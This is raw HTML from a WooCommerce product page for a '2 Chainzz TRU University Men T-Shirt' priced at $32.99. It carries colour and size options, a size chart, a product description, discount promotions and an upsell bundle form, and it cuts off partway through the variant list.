<div class="product-breadcrumb-container is-smaller"><nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://dopekicksworld.com/product-category/all-clothing/">All Clothing</a> <span class="divider">&#47;</span> <a href="https://dopekicksworld.com/product-category/all-clothing/shirts/">Shirts</a> <span class="divider">&#47;</span> <a href="https://dopekicksworld.com/product-category/all-clothing/shirts/pod-t-shirts/">POD T-Shirts</a></nav></div>

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	2 Chainzz TRU University Men T-Shirt</h1>

</div>



<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">USD $</span>32.99</bdi></span></p>
</div>
</div>



<div class="add-to-cart-container form-normal is-normal"><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;color:#00527c">💰 Buy this item and earn 33 Points!</span>
<form class="variations_form cart" action="https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/" method="post" enctype='multipart/form-data' data-product_id="356197" data-product_variations="false">
	<div data-product_id="356197" data-threshold_min="30" data-threshold_max="100" data-total="36">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="colors">Colors</label></th>
						<td class="value">
							<select style="display:none" id="colors" class=" woo-variation-raw-select" name="attribute_colors" data-attribute_name="attribute_colors" data-show_option_none="yes"><option value="">Choose an option</option><option value="Black"  selected='selected'>Black</option><option value="Sand" >Sand</option><option value="Royal" >Royal</option><option value="Blue Dusk" >Blue Dusk</option><option value="Navy" >Navy</option><option value="Purple" >Purple</option></select><ul role="radiogroup" aria-label="Colors" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_colors" data-attribute_values="[&quot;Black&quot;,&quot;Sand&quot;,&quot;Royal&quot;,&quot;Blue Dusk&quot;,&quot;Navy&quot;,&quot;Purple&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_colors" data-wvstooltip="Black" class="variable-item button-variable-item button-variable-item-black selected" title="Black" data-title="Black" data-value="Black" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Black</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_colors" data-wvstooltip="Sand" class="variable-item button-variable-item button-variable-item-sand " title="Sand" data-title="Sand" data-value="Sand" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Sand</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_colors" data-wvstooltip="Royal" class="variable-item button-variable-item button-variable-item-royal " title="Royal" data-title="Royal" data-value="Royal" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Royal</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_colors" data-wvstooltip="Blue Dusk" class="variable-item button-variable-item button-variable-item-blue-dusk " title="Blue Dusk" data-title="Blue Dusk" data-value="Blue Dusk" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Blue Dusk</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_colors" data-wvstooltip="Navy" class="variable-item button-variable-item button-variable-item-navy " title="Navy" data-title="Navy" data-value="Navy" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Navy</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_colors" data-wvstooltip="Purple" class="variable-item button-variable-item button-variable-item-purple " title="Purple" data-title="Purple" data-value="Purple" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Purple</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="sizes">Sizes</label></th>
						<td class="value">
							<select style="display:none" id="sizes" class=" woo-variation-raw-select" name="attribute_sizes" data-attribute_name="attribute_sizes" data-show_option_none="yes"><option value="">Choose an option</option><option value="S"  selected='selected'>S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option><option value="3XL" >3XL</option></select><ul role="radiogroup" aria-label="Sizes" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_sizes" data-attribute_values="[&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;2XL&quot;,&quot;3XL&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_sizes" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s selected" title="S" data-title="S" data-value="S" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_sizes" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-title="M" data-value="M" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_sizes" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-title="L" data-value="L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_sizes" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl " title="XL" data-title="XL" data-value="XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_sizes" data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-title="2XL" data-value="2XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_sizes" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-title="3XL" data-value="3XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="caution-note">
	<img width=20px height=20px src="/wp-content/uploads/2023/12/post-note-icon.webp" alt="">
	<span style="padding-left:4px;">Please make sure your item size is correct before checking out.</span>
	</div>	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of 2 Chainzz TRU University Men T-Shirt">				<label class="screen-reader-text" for="quantity_692567485639f">2 Chainzz TRU University Men T-Shirt quantity</label>
		<input
			type="number"
						id="quantity_692567485639f"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of 2 Chainzz TRU University Men T-Shirt">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

			<button type="submit" name="ux-buy-now" value="356197" class="ux-buy-now-button button primary ml-half">
			Buy now		</button>
		
	<input type="hidden" name="add-to-cart" value="356197" />
	<input type="hidden" name="product_id" value="356197" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<div class="bmsm">
    <div class="bmsm-heading">
        <div class="bmsm-box hidden">
            <div class="bmsm-icon">
                <svg height="368pt" viewBox="0 0 368 368" width="368pt" xmlns="http://www.w3.org/2000/svg"><path d="m328 0h-288c-22.054688 0-40 17.945312-40 40v224c0 22.054688 17.945312 40 40 40h24v56c0 3.230469 1.945312 6.160156 4.9375 7.390625.992188.417969 2.03125.609375 3.0625.609375 2.078125 0 4.128906-.816406 5.65625-2.34375l61.65625-61.65625h188.6875c22.054688 0 40-17.945312 40-40v-224c0-22.054688-17.945312-40-40-40zm24 264c0 13.230469-10.769531 24-24 24h-192c-2.128906 0-4.160156.839844-5.65625 2.34375l-50.34375 50.34375v-44.6875c0-4.425781-3.574219-8-8-8h-32c-13.230469 0-24-10.769531-24-24v-224c0-13.230469 10.769531-24 24-24h288c13.230469 0 24 10.769531 24 24zm0 0"></path><path d="m136 144c4.425781 0 8-3.574219 8-8v-64c0-4.425781-3.574219-8-8-8s-8 3.574219-8 8v64c0 4.425781 3.574219 8 8 8zm0 0"></path><path d="m232 144c4.425781 0 8-3.574219 8-8v-64c0-4.425781-3.574219-8-8-8s-8 3.574219-8 8v64c0 4.425781 3.574219 8 8 8zm0 0"></path><path d="m296 160c-4.425781 0-8 3.574219-8 8 0 30.871094-25.128906 56-56 56h-96c-30.871094 0-56-25.128906-56-56 0-4.425781-3.574219-8-8-8s-8 3.574219-8 8c0 39.703125 32.296875 72 72 72h96c39.703125 0 72-32.296875 72-72 0-4.425781-3.574219-8-8-8zm0 0"></path></svg>
            </div>
            <div class="bmsm-content">
                <p class="bmsm-title">Buy More Save More</p>
                <p class="bmsm-text">It’s time to give thanks for all the little things.</p>
            </div>
        </div>
		<img class="bmsm-banner" src="https://dopekicksworld.com/wp-content/uploads/2024/11/bmsm-bf-banner-product-page-dope-291124.webp" width="100%" height="auto">
    </div>
    <ul class="bmsm-item-list">
        <li class="bmsm-item">
			<span class="bmsm-label">12% OFF</span>
            <div class="bmsm-item-content">
                <span class="bmsm-desc">Buy 2 items </span>
				and enjoy discounts on your entire cart
            </div>
        </li>
		<li class="bmsm-item">
			<span class="bmsm-label">15% OFF</span>
            <div class="bmsm-item-content">
                <span class="bmsm-desc">Buy 3 items </span>
				and enjoy discounts on your entire cart
            </div>
        </li>
    </ul>
</div>
<style>
	.bmsm-heading {
	vertical-align: middle;
	width: 100%;
/* 	border: 2px dashed #03a9f4;
	padding: 10px; */
	margin-bottom: 4px;
	border-radius: 8px;
	margin-top: 15px;
}
.bsms-box {
	display: table-row;
	padding-bottom: 20px;
}
.bmsm-icon,
.bmsm-content {
	display: table-cell;
	vertical-align: middle;
}
.bmsm-icon {
	width: 50px;
	max-width: 50px;
}
.bmsm-icon svg {
	width: 50px;
	max-width: 50px;
	height: 50px;
}
.bmsm-content {
	padding-left: 10px;
}
.bmsm-title {
	color: red;
	font-weight: 700;
	line-height: 20px;
	text-align: left;
	font-size: 18px;
}
.bmsm-text {
	color: #6b6363;
	font-size: 14px;
	line-height: 18px;
	text-align: left;
}
.bmsm-item-list {
	margin: 0;
	padding: 0;
}
.bmsm-item-list li {
	width: 100%;
	height: 54px;
	padding: 0 10px;
	background: #f7f7f7;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	margin: 4px 0!important;
	list-style: none;
	position: relative;
}
.bmsm-item-content {
	color: #404040;
	font-size: 14px;
	line-height: 18px;
	text-align: left;
	width: 70%;
}
.bmsm-label {
	margin-right: 7px;
	border-radius: 4px;
	font-weight: 700;
	font-size: 14px;
	background: #000;
	color: #fff;
	padding: 4px 6px;
	max-width: 114px;
	width:30%;
	line-height:30px;
	text-align: center;
}
.bmsm-desc {
	color: #e10009;
	font-weight: 700;
	line-height: 20px;
	text-align: left;
}
</style>
	</div>

	<div id="stack-2406129211" class="stack stack-row justify-start items-stretch">
		


  
    <div class="row large-columns-6 medium-columns-6 small-columns-6 row-small" >
  <div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-n5.webp" class="attachment-medium size-medium" alt="" ids="696851,696854,696852,696855,696856,696853" style="none" lightbox="false" col_spacing="small" columns="6" columns__sm="6" columns__md="6" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-n2.webp" class="attachment-medium size-medium" alt="" ids="696851,696854,696852,696855,696856,696853" style="none" lightbox="false" col_spacing="small" columns="6" columns__sm="6" columns__md="6" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-n4.webp" class="attachment-medium size-medium" alt="" ids="696851,696854,696852,696855,696856,696853" style="none" lightbox="false" col_spacing="small" columns="6" columns__sm="6" columns__md="6" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-n6.webp" class="attachment-medium size-medium" alt="" ids="696851,696854,696852,696855,696856,696853" style="none" lightbox="false" col_spacing="small" columns="6" columns__sm="6" columns__md="6" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-n3.webp" class="attachment-medium size-medium" alt="" ids="696851,696854,696852,696855,696856,696853" style="none" lightbox="false" col_spacing="small" columns="6" columns__sm="6" columns__md="6" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
                        <div class="box has-hover gallery-box box-none">
              <div class="box-image" >
                <img width="500" height="300" src="https://dopekicksworld.com/wp-content/uploads/2023/11/icon-payment-n1.webp" class="attachment-medium size-medium" alt="" ids="696851,696854,696852,696855,696856,696853" style="none" lightbox="false" col_spacing="small" columns="6" columns__sm="6" columns__md="6" decoding="async" loading="lazy" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
                      </div>
         </div></div>


		
<style>
#stack-2406129211 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	
<div class="product-page-accordian">
	<div class="accordion">
						<div id="accordion-description" class="accordion-item">
			<a id="accordion-description-label" class="accordion-title plain active" aria-expanded="true" aria-controls="accordion-description-content" href="#accordion-item-description">
				<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
				Description			</a>
			<div id="accordion-description-content" class="accordion-inner" style="display: block;" aria-labelledby="accordion-description-label">
				

<table id="size-guide" style="min-width: 360px">
<thead>
<tr>
<th style="padding: 10px">&nbsp;</th>
<th style="color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px">S</th>
<th style="color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px">M</th>
<th style="color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px">L</th>
<th style="color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px">XL</th>
<th style="color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px">2XL</th>
<th style="color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px">3XL</th>
</tr>
</thead>
<tbody>
<tr>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">Width, in</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">18.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">20.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">22.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">24.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">26.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">28.00</td>
</tr>
<tr>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">Length, in</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">28.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">29.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">30.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">31.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">32.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">33.00</td>
</tr>
<tr>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">Sleeve length from center back, in</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">15.62</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">17.37</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">18.75</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">20.00</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">21.50</td>
<td style="padding: 10px;color: #525252;font-size: 15px;border-top: 1px solid #ededed">22.87</td>
</tr>
</tbody>
</table>
<p>This unisex ultra cotton tee is a classic. Quality cotton construction means that designs are sure to shine. The shoulders are tapped for a good upper-body fit. There are no side seams, ensuring a clean, unbroken flow. The collar has ribbed knitting for improved elasticity. The materials that went into this product are sustainably sourced and economically friendly. Made with high-quality cotton, this classic tee is designed to be both durable and comfortable, making it a great choice for everyday wear. Crafted with a focus on quality and fit, this tee features taped shoulders for a better upper-body fit, ensuring that it drapes perfectly over your torso. The absence of side seams also means that it will not twist or bunch up during wear, providing a smooth and streamlined appearance. The ribbed collar offers improved elasticity and ensures that the shirt retains its shape over time. And with a wide range of color options available, you&#8217;re sure to find the perfect hue to complement your style. Whether you&#8217;re dressing up or dressing down, this tee is sure to become a staple in your wardrobe. So why wait? Upgrade your closet today and experience the perfect combination of quality, comfort, and sustainability.</p>
<p>.: 100% cotton (fiber content may vary for different colors)<br />.: Medium fabric (6.0 oz/yd&sup2; (203 g/m&sup2;))<br />.: Classic fit<br />.: Tear-away label<br />.: Runs bigger than usual</p>
			</div>
		</div>
						<div id="accordion-additional_information" class="accordion-item">
			<a id="accordion-additional_information-label" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-additional_information-content" href="#accordion-item-additional_information">
				<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
				Additional information			</a>
			<div id="accordion-additional_information-content" class="accordion-inner" aria-labelledby="accordion-additional_information-label">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
	</table>
			</div>
		</div>
						<div id="accordion-reviews" class="accordion-item">
			<a id="accordion-reviews-label" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-reviews-content" href="#accordion-item-reviews">
				<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
				Reviews (0)			</a>
			<div id="accordion-reviews-content" class="accordion-inner" aria-labelledby="accordion-reviews-label">
				<div id="reviews" class="cr-reviews-ajax-reviews">
		<div id="comments" class="cr-reviews-ajax-comments" data-nonce="d0be3cba93" data-page="1">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

		<div class="cr-ajax-reviews-review-form cr-ajax-reviews-review-form-nc">
		<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
				
<div class="cr-review-form-wrap">

	<div class="cr-review-form-nav">
		<div class="cr-nav-left">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M16.9607 19.2506L11.0396 13.3295L16.9607 7.40833" stroke="#0E252C" stroke-miterlimit="10"/>
			</svg>
			<span>
				Add a review			</span>
		</div>
		<div class="cr-nav-right">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M8.61914 8.62009L19.381 19.3799M8.61914 19.3799L19.381 8.62009" stroke="#0E252C" stroke-miterlimit="10" stroke-linejoin="round"/>
			</svg>
		</div>
	</div>

	
		<div class="cr-review-form-not-logged-in">
			<span>
			You must be logged in to post a review			</span>
						<a class="cr-review-form-continue" href="https://dopekicksworld.com/wp-login.php?redirect_to=https%3A%2F%2Fdopekicksworld.com%2Fproduct%2F2-chainzz-tru-university-men-t-shirt%2F" rel="nofollow">Log In</a>
		</div>

	
</div>
			</div>
		</div>
	</div>

	<div class="clear"></div>
</div>
			</div>
		</div>
			</div>
</div>





<section class="cuw-fbt-products cuw-products cuw-template cuw-desktop-block"
         data-campaign_id="6"
         style="margin: 16px 0; border-width: thin; border-style: dotted; border-color: #8f8f8f; background-color: #f9f9f9; padding: 8px;">
            <h2 class="cuw-heading cuw-template-title"
            style="margin-bottom: 20px;font-size: 18px;">
            Add More to Get Up to 15% OFF        </h2>
    
    <form class="cuw-form" style="display: flex; flex-direction: column; margin: 0;" method="post">
        <div class="cuw-gird" style="display: flex; flex-wrap: wrap;">
                            <div class="cuw-column cuw-product"
                     data-id="356197"
                     style="margin-bottom: 20px;">
                    <div class="cuw-product-wrapper" style="display: flex;">
                        <div>
                                                        <div class="cuw-product-image"
                                 style="height: 80px; width: 80px;">
                                <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg" class="attachment-medium size-medium" alt="2 Chainzz TRU University Men T-Shirt - Black, L" loading="lazy" />                            </div>
                        </div>
                                                    <div class="cuw-column cuw-product-separator"
                                 style="display: flex; margin: 0 8px; align-items: center; font-weight: bold; font-size: 150%; color: #888888; height: 80px;">
                                +
                            </div>
                                            </div>
                </div>
                            <div class="cuw-column cuw-product"
                     data-id="342176"
                     style="margin-bottom: 20px;">
                    <div class="cuw-product-wrapper" style="display: flex;">
                        <div>
                                                        <div class="cuw-product-image"
                                 style="height: 80px; width: 80px;">
                                <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg" class="attachment-medium size-medium" alt="2Pac Piclegend Men T-Shirt - Black, L" loading="lazy" />                            </div>
                        </div>
                                                    <div class="cuw-column cuw-product-separator"
                                 style="display: flex; margin: 0 8px; align-items: center; font-weight: bold; font-size: 150%; color: #888888; height: 80px;">
                                +
                            </div>
                                            </div>
                </div>
                            <div class="cuw-column cuw-product"
                     data-id="342381"
                     style="margin-bottom: 20px;">
                    <div class="cuw-product-wrapper" style="display: flex;">
                        <div>
                                                        <div class="cuw-product-image"
                                 style="height: 80px; width: 80px;">
                                <img width="400" height="400" src="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg" class="attachment-medium size-medium" alt="Thavage Funny Boxing Men T-Shirt - Black, L" loading="lazy" />                            </div>
                        </div>
                                            </div>
                </div>
                        <div class="cuw-column cuw-buy-section" style="max-width: 256px; padding: 26px;">
                <div class="cuw-actions" style="display: none;">
                    <div class="cuw-total-price-section" style="display: flex; flex-wrap: wrap; gap: 4px; margin-top: 8px;">
                        <span>Total price:</span>
                        <span class="cuw-total-price" style="font-weight: bold; font-size: 110%;"></span>
                    </div>
                    <div style="margin-top: 8px;">
                        <input type="hidden" name="cuw_add_to_cart" value="fbt">
                        <input type="hidden" name="main_product_id"
                               value="356197">
                        <input type="hidden" name="campaign_id" value="6">
                        <input type="hidden" name="displayed_product_ids"
                               value="356197,342176,342381">
                                                <button type="button"
                                class="cuw-add-to-cart cuw-template-cta-button single_add_to_cart_button button alt"
                                data-text="Add {items_text} to Cart"
                                style="width: 100%; text-transform: initial; border-radius: 100px; white-space: normal; font-size: 12px; color: #ffffff; background-color: #000000;">
                            Add to cart                        </button>
                    </div>
                </div>
                <div class="cuw-message" style="display: none;">
                    <p style="padding-top: 48px; margin: 0;">
                        Choose items to buy together.                    </p>
                </div>
            </div>
        </div>
        <div class="cuw-buy-section"
             style="display: flex; padding: 0 20px; flex-direction: column; align-items: start;">
            <div class="cuw-product-actions" style="display: flex; flex-direction: column; gap: 5px">
                                    <div class="cuw-product cuw-product-row is_main is_variable"
                         style="display: flex; flex-direction: row; gap: 8px; align-items: center;"
                         data-id="356197"
                         data-regular_price="32.99"
                         data-price="32.99">
                                                <input class="cuw-product-checkbox" type="checkbox"
                               name="products[0][id]"
                               value="356197"
                               style="float: right; margin: 4px; "
                            checked>
                                                    <input class="cuw-product-variation-id" type="hidden"
                                   name="products[0][variation_id]"
                                   value="356198">
                                                <div class="cuw-product-title">
                            2 Chainzz TRU University Men T-Shirt                        </div>
                                                    <div class="cuw-product-variants inline-attributes-select" style="min-width: 160px;">
                                    <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="356198"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: S            </option>
                    <option value="356199"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: M            </option>
                    <option value="356200"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
